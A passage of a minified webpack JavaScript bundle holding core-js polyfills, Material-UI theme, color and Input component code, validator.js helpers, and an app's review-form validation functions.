o[e]||(o[e]={})}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){e.exports={default:n(587),__esModule:!0}},function(e,t,n){"use strict";var r=n(595)(!0);n(203)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){"use strict";var r=n(204),o=n(38),i=n(277),a=n(71),u=n(87),l=n(115),s=n(596),c=n(146),f=n(276),d=n(47)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};e.exports=function(e,t,n,y,v,g,m){s(n,t,y);var b,_,w,P=function(e){if(!p&&e in O)return O[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",R="values"==v,E=!1,O=e.prototype,S=O[d]||O["@@iterator"]||v&&O[v],T=!p&&S||P(v),C=v?R?P("entries"):T:void 0,k="Array"==t?O.entries||S:S;if(k&&(w=f(k.call(new e)))!==Object.prototype&&w.next&&(c(w,x,!0),r||u(w,d)||a(w,d,h)),R&&S&&"values"!==S.name&&(E=!0,T=function(){return S.call(this)}),r&&!m||!p&&!E&&O[d]||a(O,d,T),l[t]=T,l[x]=h,v)if(b={values:R?T:P("values"),keys:g?T:P("keys"),entries:C},m)for(_ in b)_ in O||i(O,_,b[_]);else o(o.P+o.F*(p||E),t,b);return b}},function(e,t){e.exports=!0},function(e,t,n){t.f=n(47)},function(e,t,n){var r=n(142)("meta"),o=n(68),i=n(87),a=n(53).f,u=0,l=Object.isExtensible||function(){return!0},s=!n(86)(function(){return l(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!l(e))return"F";if(!t)return"E";c(e)}return e[r].i},d=function(e,t){if(!i(e,r)){if(!l(e))return!0;if(!t)return!1;c(e)}return e[r].w},p=function(e){return s&&h.NEED&&l(e)&&!i(e,r)&&c(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:d,onFreeze:p}},function(e,t,n){var r=n(61),o=n(35),i=n(204),a=n(205),u=n(53).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){"use strict";function r(e,t){for(var n="",r=0;r<t;r++)n+="  ";return n+e}function o(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="";if(!t)return o;var i=n.indent,u=void 0===i?0:i,l=t.fallbacks;if(u++,l)if(Array.isArray(l))for(var s=0;s<l.length;s++){var c=l[s];for(var f in c){var d=c[f];null!=d&&(o+="\n"+r(f+": "+(0,a.default)(d)+";",u))}}else for(var p in l){var h=l[p];null!=h&&(o+="\n"+r(p+": "+(0,a.default)(h)+";",u))}for(var y in t){var v=t[y];null!=v&&"fallbacks"!==y&&(o+="\n"+r(y+": "+(0,a.default)(v)+";",u))}return o||n.allowEmpty?(u--,o=r(e+" {"+o+"\n",u)+r("}",u)):o}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(148),a=function(e){return e&&e.__esModule?e:{default:e}}(i)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(293),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=new o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(150),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i="",a="";if(o.default){var u={Moz:"-moz-",ms:"-ms-",O:"-o-",Webkit:"-webkit-"},l=document.createElement("p").style;for(var s in u)if(s+"Transform"in l){i=s,a=u[s];break}}t.default={js:i,css:a}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.palette,n=void 0===t?{}:t,r=e.breakpoints,o=void 0===r?{}:r,i=e.mixins,u=void 0===i?{}:i,s=e.typography,f=void 0===s?{}:s,d=e.shadows,h=(0,l.default)(e,["palette","breakpoints","mixins","typography","shadows"]),v=(0,g.default)(n),m=(0,y.default)(o),_=(0,a.default)({direction:"ltr",palette:v,typography:(0,p.default)(v,f),mixins:(0,b.default)(m,S.default,u),breakpoints:m,shadows:d||w.default},(0,c.default)({transitions:x.default,spacing:S.default,zIndex:E.default},h));return _}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),a=r(i),u=n(5),l=r(u),s=n(151),c=r(s),f=n(24),d=(r(f),n(665)),p=r(d),h=n(117),y=r(h),v=n(666),g=r(v),m=n(669),b=r(m),_=n(670),w=r(_),P=n(118),x=r(P),R=n(673),E=r(R),O=n(674),S=r(O);t.default=o},function(e,t,n){"use strict";function r(e,t,n){return e<t?t:e>n?n:e}function o(e){var t=e.type,n=e.values;if(t.indexOf("rgb")>-1)for(var r=0;r<3;r+=1)n[r]=parseInt(n[r],10);var o=void 0;return o=t.indexOf("hsl")>-1?e.type+"("+n[0]+", "+n[1]+"%, "+n[2]+"%":e.type+"("+n[0]+", "+n[1]+", "+n[2],4===n.length?o+=", "+e.values[3]+")":o+=")",o}function i(e){if(4===e.length){for(var t="#",n=1;n<e.length;n+=1)t+=e.charAt(n)+e.charAt(n);e=t}var r={r:parseInt(e.substr(1,2),16),g:parseInt(e.substr(3,2),16),b:parseInt(e.substr(5,2),16)};return"rgb("+r.r+", "+r.g+", "+r.b+")"}function a(e){if("#"===e.charAt(0))return a(i(e));var t=e.indexOf("("),n=e.substring(0,t),r=e.substring(t+1,e.length-1).split(",");return r=r.map(function(e){return parseFloat(e)}),{type:n,values:r}}function u(e,t){var n=l(e),r=l(t),o=(Math.max(n,r)+.05)/(Math.min(n,r)+.05);return Number(o.toFixed(2))}function l(e){var t=a(e);if(t.type.indexOf("rgb")>-1){var n=t.values.map(function(e){return e/=255,e<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)});return Number((.2126*n[0]+.7152*n[1]+.0722*n[2]).toFixed(3))}if(t.type.indexOf("hsl")>-1)return t.values[2]/100;throw new Error("Material-UI: unsupported `"+e+"` color.")}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.15;return l(e)>.5?f(e,t):d(e,t)}function c(e,t){return e=a(e),t=r(t,0,1),"rgb"!==e.type&&"hsl"!==e.type||(e.type+="a"),e.values[3]=t,o(e)}function f(e,t){if(e=a(e),t=r(t,0,1),e.type.indexOf("hsl")>-1)e.values[2]*=1-t;else if(e.type.indexOf("rgb")>-1)for(var n=0;n<3;n+=1)e.values[n]*=1-t;return o(e)}function d(e,t){if(e=a(e),t=r(t,0,1),e.type.indexOf("hsl")>-1)e.values[2]+=(100-e.values[2])*t;else if(e.type.indexOf("rgb")>-1)for(var n=0;n<3;n+=1)e.values[n]+=(255-e.values[n])*t;return o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.convertColorToString=o,t.convertHexToRGB=i,t.decomposeColor=a,t.getContrastRatio=u,t.getLuminance=l,t.emphasize=s,t.fade=c,t.darken=f,t.lighten=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.CHANNEL=void 0;var o=n(10),i=r(o),a=n(0),u=r(a),l=t.CHANNEL="__THEMING__",s={contextTypes:(0,i.default)({},l,u.default.object),initial:function(e){return e[l]?e[l].getState():null},subscribe:function(e,t){return e[l]?e[l].subscribe(t):null},unsubscribe:function(e,t){e[l]&&e[l].unsubscribe(t)}};t.default=s},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}function i(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e&&(o(e.value)&&""!==e.value||t&&o(e.defaultValue)&&""!==e.defaultValue)}function a(e){return e.startAdornment}function u(e,t){var n=e.disabled,r=e.error,o=e.margin;return t.muiFormControl&&(void 0===n&&(n=t.muiFormControl.disabled),void 0===r&&(r=t.muiFormControl.error),void 0===o&&(o=t.muiFormControl.margin)),{disabled:n,error:r,margin:o}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var l=n(4),s=r(l),c=n(10),f=r(c),d=n(5),p=r(d),h=n(16),y=r(h),v=n(14),g=r(v),m=n(17),b=r(m),_=n(18),w=r(_),P=n(19),x=r(P);t.hasValue=o,t.isDirty=i,t.isAdornedStart=a;var R=n(1),E=r(R),O=n(0),S=r(O),T=n(8),C=r(T),k=n(9),M=r(k),j=n(119),N=n(679),F=r(N),A=t.styles=function(e){var t={color:"currentColor",opacity:"light"===e.palette.type?.42:.5,transition:e.transitions.create("opacity",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.ease})},n={opacity:0},r={opacity:"light"===e.palette.type?.42:.5};return{root:{display:"inline-flex",alignItems:"baseline",position:"relative",fontFamily:e.typography.fontFamily,color:e.palette.input.inputText,fontSize:e.typography.pxToRem(16)},formControl:{"label + &":{marginTop:2*e.spacing.unit}},inkbar:{"&:after":{backgroundColor:e.palette.primary["light"===e.palette.type?"A700":"A200"],left:0,bottom:0,content:'""',height:2,position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},"&$focused:after":{transform:"scaleX(1)"}},error:{"&:after":{backgroundColor:e.palette.error.A400,transform:"scaleX(1)"}},focused:{},disabled:{color:e.palette.text.disabled},underline:{"&:before":{backgroundColor:e.palette.input.bottomLine,left:0,bottom:0,content:'""',height:1,position:"absolute",right:0,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.ease}),pointerEvents:"none"},"&:hover:not($disabled):before":{backgroundColor:e.palette.text.primary,height:2},"&$disabled:before":{background:"transparent",backgroundImage:"linear-gradient(to right, "+e.palette.input.bottomLine+" 33%, transparent 0%)",backgroundPosition:"left top",backgroundRepeat:"repeat-x",backgroundSize:"5px 1px"}},multiline:{padding:e.spacing.unit-2+"px 0 "+(e.spacing.unit-1)+"px"},fullWidth:{width:"100%"},input:{font:"inherit",color:"currentColor",padding:e.spacing.unit-2+"px 0 "+(e.spacing.unit-1)+"px",border:0,boxSizing:"content-box",verticalAlign:"middle",background:"none",margin:0,WebkitTapHighlightColor:e.palette.common.transparent,display:"block",minWidth:0,width:"100%","&::-webkit-input-placeholder":t,"&::-moz-placeholder":t,"&:-ms-input-placeholder":t,"&::-ms-input-placeholder":t,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{appearance:"none"},"label[data-shrink=false] + $formControl &":{"&::-webkit-input-placeholder":n,"&::-moz-placeholder":n,"&:-ms-input-placeholder":n,"&::-ms-input-placeholder":n,"&:focus::-webkit-input-placeholder":r,"&:focus::-moz-placeholder":r,"&:focus:-ms-input-placeholder":r,"&:focus::-ms-input-placeholder":r}},inputDense:{paddingTop:e.spacing.unit/2-1},inputDisabled:{opacity:1},inputSingleline:{height:"1.1875em"},inputMultiline:{resize:"none",padding:0},inputSearch:{appearance:"textfield"}}},I=function(e){function t(){var e,n,r,o;(0,g.default)(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=(0,w.default)(this,(e=t.__proto__||(0,y.default)(t)).call.apply(e,[this].concat(a))),r.state={focused:!1},r.input=null,r.handleFocus=function(e){if(u(r.props,r.context).disabled)return void e.stopPropagation();r.setState({focused:!0}),r.props.onFocus&&r.props.onFocus(e)},r.handleBlur=function(e){r.setState({focused:!1}),r.props.onBlur&&r.props.onBlur(e)},r.handleChange=function(e){r.isControlled||r.checkDirty(r.input),r.props.onChange&&r.props.onChange(e)},r.handleRefInput=function(e){r.input=e,r.props.inputRef?r.props.inputRef(e):r.props.inputProps&&r.props.inputProps.ref&&r.props.inputProps.ref(e)},o=n,(0,w.default)(r,o)}return(0,x.default)(t,e),(0,b.default)(t,[{key:"componentWillMount",value:function(){this.isControlled=null!=this.props.value,this.isControlled&&this.checkDirty(this.props)}},{key:"componentDidMount",value:function(){this.isControlled||this.checkDirty(this.input)}},{key:"componentWillReceiveProps",value:function(e,t){!u(this.props,this.context).disabled&&u(e,t).disabled&&this.setState({focused:!1})}},{key:"componentWillUpdate",value:function(e,t,n){if(this.isControlled&&this.checkDirty(e),!u(this.props,this.context).disabled&&u(e,n).disabled){var r=this.context.muiFormControl;r&&r.onBlur&&r.onBlur()}}},{key:"checkDirty",value:function(e){var t=this.context.muiFormControl;if(i(e))return t&&t.onDirty&&t.onDirty(),void(this.props.onDirty&&this.props.onDirty());t&&t.onClean&&t.onClean(),this.props.onClean&&this.props.onClean()}},{key:"render",value:function(){var e,t,n=this.props,r=n.autoComplete,o=n.autoFocus,i=n.classes,a=n.className,l=n.defaultValue,c=(n.disabled,n.disableUnderline),d=n.endAdornment,h=(n.error,n.fullWidth),y=n.id,v=n.inputComponent,g=n.inputProps;g=void 0===g?{}:g;var m=g.className,b=(0,p.default)(g,["className"]),_=(n.inputRef,n.margin,n.multiline),w=n.name,P=(n.onBlur,n.onChange,n.onClean,n.onDirty,n.onFocus,n.onKeyDown),x=n.onKeyUp,R=n.placeholder,O=n.readOnly,S=n.rows,T=n.rowsMax,k=n.startAdornment,M=n.type,N=n.value,A=(0,p.default)(n,["autoComplete","autoFocus","classes","className","defaultValue","disabled","disableUnderline","endAdornment","error","fullWidth","id","inputComponent","inputProps","inputRef","margin","multiline","name","onBlur","onChange","onClean","onDirty","onFocus","onKeyDown","onKeyUp","placeholder","readOnly","rows","rowsMax","startAdornment","type","value"]),I=this.context.muiFormControl,D=u(this.props,this.context),q=D.disabled,L=D.error,U=D.margin,W=(0,C.default)(i.root,(e={},(0,f.default)(e,i.disabled,q),(0,f.default)(e,i.error,L),(0,f.default)(e,i.fullWidth,h),(0,f.default)(e,i.focused,this.state.focused),(0,f.default)(e,i.formControl,I),(0,f.default)(e,i.inkbar,!c),(0,f.default)(e,i.multiline,_),(0,f.default)(e,i.underline,!c),e),a),z=(0,C.default)(i.input,(t={},(0,f.default)(t,i.inputDisabled,q),(0,f.default)(t,i.inputSingleline,!_),(0,f.default)(t,i.inputMultiline,_),(0,f.default)(t,i.inputSearch,"search"===M),(0,f.default)(t,i.inputDense,"dense"===U),t),m),B=I&&!0===I.required,V="input",H=(0,s.default)({},b,{ref:this.handleRefInput});return v?(V=v,(0,j.isMuiComponent)(V,["SelectInput"])&&(H=(0,s.default)({selectRef:this.handleRefInput},H,{ref:null}))):_&&(S&&!T?V="textarea":(H=(0,s.default)({rowsMax:T,textareaRef:this.handleRefInput},H,{ref:null}),V=F.default)),E.default.createElement("div",(0,s.default)({onBlur:this.handleBlur,onFocus:this.handleFocus,className:W},A),k,E.default.createElement(V,(0,s.default)({autoComplete:r,autoFocus:o,className:z,onChange:this.handleChange,onKeyUp:x,onKeyDown:P,disabled:q,required:!!B||void 0,value:N,id:y,name:w,defaultValue:l,placeholder:R,type:M,readOnly:O,rows:S,"aria-required":B,"aria-invalid":L},H)),d)}}]),t}(E.default.Component);I.propTypes={},I.muiName="Input",I.defaultProps={disableUnderline:!1,fullWidth:!1,multiline:!1,type:"text"},I.contextTypes={muiFormControl:S.default.object},t.default=(0,M.default)(A,{name:"MuiInput"})(I)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return(0,c.default)({},e,(0,a.default)({},f,function(n){var r=(0,l.default)(n).filter(function(t){return!e.hasOwnProperty(t)});return r.length>0?new TypeError(t+": unknown props found: "+r.join(", ")+". Please remove the unknown properties."):null}))}Object.defineProperty(t,"__esModule",{value:!0}),t.specialProperty=void 0;var i=n(10),a=r(i),u=n(54),l=r(u),s=n(4),c=r(s);t.default=o;var f=t.specialProperty="exact-prop: ​"},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isUrl=t.validateIsNumber=t.validateReviewEmail=t.validateContent=t.validateTitle=t.validateDisplayName=t.isEmail=t.hasErrors=t.validateReview=t.validateImages=t.validateVersion=void 0;var r=n(94),o=n(15),i=n(316),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewFormErrors||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,t.validateVersion=function(e){if(!e)return"Invalid version";var t=e.split(".");if(3!=t.length)return"Invalid version";for(var n=0;n<t.length;n++)if(y(t[n]))return"Invalid version";return null},t.validateImages=function(e){return(0,o.isNil)((0,o.find)(r.isEmpty,e))?null:"Image not uploaded"}),l=(t.validateReview=function(e,t,n){return{email:h(n.email),displayName:f(n.displayName),title:d(e,n.title),content:p(t,n.content),images:u(n.images)}},function(e){return(0,r.isObject)(e)?s(e):(0,r.notNil)(e)}),s=t.hasErrors=(0,o.pipe)((0,o.defaultTo)({}),o.values,(0,o.map)(l),(0,o.reduce)(o.or,!1)),c=(t.isEmail=function(e){return a.default.isEmail(e)},(0,o.curry)(function(e,t){return(0,r.isEmpty)(t)?e:null})),f=t.validateDisplayName=c(e("Please provide your name")),d=t.validateTitle=function(t,n){return t?null:c(e("Review title must be set"),n)},p=t.validateContent=function(t,n){return t?null:c(e("Review content must be set"),n)},h=t.validateReviewEmail=function(t){return(0,r.isEmpty)(t)||!a.default.isEmail(t)?e("Please provide valid email address"):null},y=t.validateIsNumber=function(t){return(0,r.isNumber)(t)?null:(0,r.isString)(t)&&a.default.isNumeric(t)?null:e("Invalid number")};t.isUrl=function(e){return!!e&&(!!(0,r.isString)(e)&&a.default.isURL(e))}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),e=Date.parse(e),isNaN(e)?null:new Date(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return"object"===(void 0===e?"undefined":o(e))&&null!==e?e="function"==typeof e.toString?e.toString():"[object Object]":(null===e||void 0===e||isNaN(e)&&!e.length)&&(e=""),String(e)}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){(0,a.default)(e),t=(0,l.default)(t,s),t.allow_trailing_dot&&"."===e[e.length-1]&&(e=e.substring(0,e.length-1));var n=e.split(".");if(t.require_tld){var r=n.pop();if(!n.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(r))return!1;if(/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(r))return!1}for(var o,i=0;i<n.length;i++){if(o=n[i],t.allow_underscores&&(o=o.replace(/_/g,"")),!/^[a-z\u00a1-\uffff0-9-]+$/i.test(o))return!1;if(/[\uff01-\uff5e]/.test(o))return!1;if("-"===o[0]||"-"===o[o.length-1])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(100),l=r(u),s={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(299);Object.defineProperty(t,"createGenerateClassName",{enumerable:!0,get:function(){return r(o).default}});var i=n(211);Object.defineProperty(t,"createMuiTheme",{enumerable:!0,get:function(){return r(i).default}});var a=n(298);Object.defineProperty(t,"jssPreset",{enumerable:!0,get:function(){return r(a).default}});var u=n(829);Object.defineProperty(t,"MuiThemeProvider",{enumerable:!0,get:function(){return r(u).default}});var l=n(9);Object.defineProperty(t,"withStyles",{enumerable:!0,get:function(){return r(l).default}});var s=n(121);Object.defineProperty(t,"withTheme",{enumerable:!0,get:function(){return r(s).default}})},,function(e,t){e.exports=function(e,t,n){function r(){var s=Date.now()-u;s<t&&s>=0?o=setTimeout(r,t-s):(o=null,n||(l=e.apply(a,i),a=i=null))}var o,i,a,u,l;null==t&&(t=100);var s=function(){a=this,i=arguments,u=Date.now();var s=n&&!o;return o||(o=setTimeout(r,t)),s&&(l=e.apply(a,i),a=i=null),l};return s.clear=function(){o&&(clearTimeout(o),o=null)},s.flush=function(){o&&(l=e.apply(a,i),a=i=null,clearTimeout(o),o=null)},s}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.prevent=t.asObject=void 0;var r=n(94);t.asObject=function(e){if(!e)return{};if((0,r.isArray)(e)){if(0==e.length)return{}}else if((0,r.isObject)(e))return e;throw new Error("Invalid input")},t.prevent=function(e){e&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault())}},function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(716);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(755);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},,function(e,t,n){e.exports=!n(28)&&!n(20)(function(){return 7!=Object.defineProperty(n(162)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){t.f=n(25)},function(e,t,n){var r=n(40),o=n(44),i=n(126)(!1),a=n(164)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),l=0,s=[];for(n in u)n!=a&&r(u,n)&&s.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(s,n)||s.push(n));return s}},function(e,t,n){var r=n(29),o=n(12),i=n(76);e.exports=n(28)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,l=0;u>l;)r.f(e,n=a[l++],t[n]);return e}},function(e,t,n){var r=n(44),o=n(79).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return o(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?u(e):o(r(e))}},function(e,t,n){"use strict";var r=n(76),o=n(127),i=n(109),a=n(34),u=n(108),l=Object.assign;e.exports=!l||n(20)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=l({},e)[n]||Object.keys(l({},t)).join("")!=r})?function(e,t){for(var n=a(e),l=arguments.length,s=1,c=o.f,f=i.f;l>s;)for(var d,p=u(arguments[s++]),h=c?r(p).concat(c(p)):r(p),y=h.length,v=0;y>v;)f.call(p,d=h[v++])&&(n[d]=p[d]);return n}:l},function(e,t,n){"use strict";var r=n(37),o=n(22),i=n(235),a=[].slice,u={},l=function(e,t,n){if(!(t in u)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";u[t]=Function("F,a","return new F("+r.join(",")+")")}return u[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),u=function(){var r=n.concat(a.call(arguments));return this instanceof u?l(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(u.prototype=t.prototype),u}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(13).parseInt,o=n(91).trim,i=n(168),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},function(e,t,n){var r=n(13).parseFloat,o=n(91).trim;e.exports=1/r(n(168)+"-0")!=-1/0?function(e){var t=o(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(50);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(22),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){var r=n(171),o=Math.pow,i=o(2,-52),a=o(2,-23),u=o(2,127)*(2-a),l=o(2,-126),s=function(e){return e+1/i-1/i};e.exports=Math.fround||function(e){var t,n,o=Math.abs(e),c=r(e);return o<l?c*s(o/l/a)*l*a:(t=(1+a/i)*o,n=t-(t-o),n>u||n!=n?c*(1/0):c*n)}},function(e,t,n){var r=n(12);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(37),o=n(34),i=n(108),a=n(30);e.exports=function(e,t,n,u,l){r(t);var s=o(e),c=i(s),f=a(s.length),d=l?f-1:0,p=l?-1:1;if(n<2)for(;;){if(d in c){u=c[d],d+=p;break}if(d+=p,l?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;l?d>=0:f>d;d+=p)d in c&&(u=t(u,c[d],d,s));return u}},function(e,t,n){"use strict";var r=n(34),o=n(77),i=n(30);e.exports=[].copyWithin||function(e,t){var n=r(this),a=i(n.length),u=o(e,a),l=o(t,a),s=arguments.length>2?arguments[2]:void 0,c=Math.min((void 0===s?a:o(s,a))-l,a-u),f=1;for(l<u&&u<l+c&&(f=-1,l+=c-1,u+=c-1);c-- >0;)l in n?n[u]=n[l]:delete n[u],u+=f,l+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){n(28)&&"g"!=/./g.flags&&n(29).f(RegExp.prototype,"flags",{configurable:!0,get:n(131)})},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(12),o=n(22),i=n(186);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(250),o=n(93);e.exports=n(134)("Map",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(29).f,o=n(78),i=n(83),a=n(49),u=n(81),l=n(82),s=n(174),c=n(245),f=n(80),d=n(28),p=n(69).fastKey,h=n(93),y=d?"_s":"size",v=function(e,t){var n,r=p(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,s){var c=e(function(e,r){u(e,c,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=r&&l(r,n,e[s],e)});return i(c.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=v(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!v(h(this,t),e)}}),d&&r(c.prototype,"size",{get:function(){return h(this,t)[y]}}),c},def:function(e,t,n){var r,o,i=v(e,t);return i?i.v=n:(e._l=i={i:o=p(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:v,setStrong:function(e,t,n){s(e,t,function(e,n){this._t=h(e,t),this._k=n,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?c(0,n.k):"values"==t?c(0,n.v):c(0,[n.k,n.v]):(e._t=void 0,c(1))},n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(250),o=n(93);e.exports=n(134)("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,o=n(60)(0),i=n(42),a=n(69),u=n(233),l=n(253),s=n(22),c=n(20),f=n(93),d=a.getWeak,p=Object.isExtensible,h=l.ufstore,y={},v=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(e){if(s(e)){var t=d(e);return!0===t?h(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return l.def(f(this,"WeakMap"),e,t)}},m=e.exports=n(134)("WeakMap",v,g,l,!0,!0);c(function(){return 7!=(new 